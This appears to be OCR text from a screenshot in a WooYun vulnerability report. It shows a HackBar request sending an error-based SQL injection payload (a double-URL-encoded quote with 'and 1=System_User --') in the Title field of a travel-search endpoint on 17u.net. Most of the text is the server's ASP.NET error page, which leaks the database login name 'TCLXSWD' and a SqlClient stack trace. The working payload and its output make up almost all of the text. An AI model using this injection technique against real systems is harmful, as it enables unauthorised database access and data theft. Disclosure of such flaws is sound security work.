 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.17u.net/travellist/linequeryJson
Split URL
Execute
Enable Post data Enable Referrer
Post data lineQueryParamJson={'LineQueryParam':{'StartAreaId':'322','LineClass':'0','Days':'0','MinPrice':'0','MaxPrice':'0','TravelClass':'1','Title':'11%2527+and+1=System_User+--','SortValue':'1','TravelType':'guonei','SpecialType':'0'},'page':{'PageIndex':'1','PageSize':'10'}}&keyword=l
ActivateCryptoSelector %2527 URL Encode Encode/Decod
“/travellist”应用程序中的服务器错误。
在将 nvarchar 值 'TCLXSWD' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TCLXSWD' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'TCLXSWD' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +1787814
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +5341674
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +546
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj, Boolean& dataReady) +1693
www.wooyun.org